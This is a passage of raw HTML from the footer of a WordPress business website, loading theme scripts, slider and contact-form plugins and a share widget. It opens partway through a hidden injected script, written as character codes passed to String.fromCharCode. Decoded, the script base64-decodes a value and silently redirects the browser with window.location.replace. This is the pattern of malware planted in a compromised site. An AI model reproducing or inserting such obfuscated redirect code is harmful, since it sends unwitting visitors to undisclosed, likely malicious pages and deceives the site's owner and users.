,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 17:37:06 -->